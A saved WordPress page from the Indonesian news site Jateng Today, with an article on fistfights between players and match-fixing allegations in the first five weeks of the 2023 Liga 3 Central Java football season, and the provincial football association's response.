

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/baru-pekan-kelima-liga-3-jateng-dinodai-adu-jotos-pemain-hingga-isu-pengaturan-skor
body_size: 15500
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Baru Pekan Kelima, Liga 3 Jateng Dinodai Adu Jotos Pemain hingga Isu Pengaturan Skor &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fbaru-pekan-kelima-liga-3-jateng-dinodai-adu-jotos-pemain-hingga-isu-pengaturan-skor" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fbaru-pekan-kelima-liga-3-jateng-dinodai-adu-jotos-pemain-hingga-isu-pengaturan-skor&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/126861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/baru-pekan-kelima-liga-3-jateng-dinodai-adu-jotos-pemain-hingga-isu-pengaturan-skor" />
<link rel='shortlink' href='https://jatengtoday.com/?p=126861' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-126861 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-126861" class="entry-tpl-classic post-126861 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-adu-jotos tag-headline tag-liga-3-jateng-2023 tag-mafia-bola tag-pemain-liga-3 tag-pengaturan-skor" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35"><span itemprop="articleSection">Olahraga</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Baru Pekan Kelima, Liga 3 Jateng Dinodai Adu Jotos Pemain hingga Isu Pengaturan Skor</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/nonotluv" title="Posts by Tri Wuryono" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/863274ea16cff74a137410cd91d11ab28eaef1d73ff59845e999fce5e6c4a627?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/863274ea16cff74a137410cd91d11ab28eaef1d73ff59845e999fce5e6c4a627?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Tri Wuryono</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-11-20T15:31:14+07:00" itemprop="datePublished">20 November 2023, 3:31 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>9.8k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/11/Pembukaan-Liga-3-Jateng-2023.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2023/11/Pembukaan-Liga-3-Jateng-2023.jpg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /><figcaption class="wp-caption-text">Pembukaan Liga 3 Jateng 2023 di Stadion Kebondalem, Kendal, Minggu (5/11/2023). (foto: dokumentasi PSSI Jateng)</figcaption></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p>SEMARANG (jatengtoday.com) &#8211; Liga 3 Jateng 2023 yang baru masuk pekan kelima sudah dinodai insiden isu pengaturan skor hingga adu jotos pemain. Asprov PSSI Jawa Tengah meminta Komite Disiplin segera mengambil langkah tegas.</p>
<p>Kompetisi <a href="https://jatengtoday.com/kick-off-5-november-liga-3-jateng-2023-diikuti-23-klub" target="_blank" rel="noopener">Liga 3 Jateng 2023</a> resmi digulirkan pada 5 November silam yang ditandai pertandingan antara Persik Kendal versus Bina Sentra Semarang di Stadion Kebondalem. Meski belum genap sebulan, kompetisi kasta ketiga tersebut sudah diganggu sejumlah insiden.</p>
<p>Laga pekan ketiga antara Persip Pekalongan vs Sragen United di Stadion Hoegeng Pekalongan, Minggu (12/11/2023) digegerkan dengan kehadiran sosok <a href="https://jatengtoday.com/laga-liga-3-jateng-diduga-disusupi-mafia-bola-asprov-lakukan-investigasi" target="_blank" rel="noopener">Bambang Suryo</a> (BS)&#8211;terpidana kasus pengaturan skor&#8211;hingga memantik kemarahan suporter tuan rumah.</p>
<p>Muncul dugaan suap dan pengaturan skor pada pertandingan yang berkesudahan dengan skor 2-2 tersebut. Asprov PSSI Jateng langsung melakukan investigasi dan mengistirahatkan perangkat pertandingan yang bertugas.</p>
<p>Selanjutnya pada keempat, Komite Wasit Asprov PSSI Jateng harus melakukan evaluasi terhadap perangkat pertandingan yang bertugas di laga PSIR Rembang vs Persiku Kudus dan Persibangga Purbalingga vs PSIW Wonosobo. Dua laga tersebut terindikasi ada kecurangan.</p>
<p>Ketua Asprov PSSI Jateng, Yoyok Sukawi menyampaikan, pihaknya akan tegas terhadap segala hal yang membuat sepak bola Liga 3 Jateng tidak baik. Pria yang juga anggota Komisi X DPR RI ini mendukung langkah yang dilakukan oleh Komdis dan Komite Wasit.</p>
<p>“Kami dari Asprov PSSI Jateng tidak akan memberikan toleransi apapun kepada perangkat pertandingan atau siapapun yang berbuat tidak adil dalam pertandingan dan apalagi sampai menyebabkan kericuhan,&#8221; ucapnya.</p>
<p>&#8220;Ini akan kami usut dan saya mengucapkan terima kasih atas gerak cepat Komite Wasit dan Komite Disiplin PSSI Asprov PSSI Jateng yang melakukan investigasi terhadap berbagai pertandingan yang kontroversial,&#8221; ujar Yoyok Sukawi.</p>
<p>Insiden lain terjadi di pekan kelima yang berlangsung pada Minggu (19/11/2023). Dua pertandingan diwarnai aksi adu jotos pemain, yakni Persiku Kudus vs PSDB Demak di Stadion Wergu Wetan, Kudus dan Persekap Kabupaten Pekalongan vs Persab Brebes di Widya Manggala Krida, Kabupaten Pekalongan.</p>
<h3>Komdis Siapkan Hukuman</h3>
<p>Aksi tidak terpuji tersebut sudah beredar di media sosial. Yoyok Sukawi pun telah menerima laporan aksi saling pukul antar pemain dan telah menginstruksikan Komite Disiplin PSSI Jawa Tengah untuk menindaklanjuti.</p>
